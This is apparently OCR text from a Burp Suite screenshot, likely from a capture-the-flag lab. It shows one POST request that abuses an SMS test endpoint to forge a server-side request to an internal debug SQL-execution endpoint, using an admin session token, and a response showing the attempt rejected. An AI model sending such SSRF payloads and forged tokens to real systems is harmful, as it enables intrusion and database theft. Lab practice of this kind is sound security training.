 Request
Pretty Raw Hex
\n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 392
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0
IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":
"{\"sql\":\"select * from enrollments;\",\"password\":\"DEBUG_PA
SS\"}",
"headers":
"Content-Type: application/json\nsession=eyJhbGciOiJIUzI1NiIsInR
5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ
.qiuS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 99
5 Date: Sat, 16 Aug 2025 06:05:00 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"fail",
"result":
"{\"status\":\"unauthorized\",\"message\":\"Authentication require
d!\"}"
}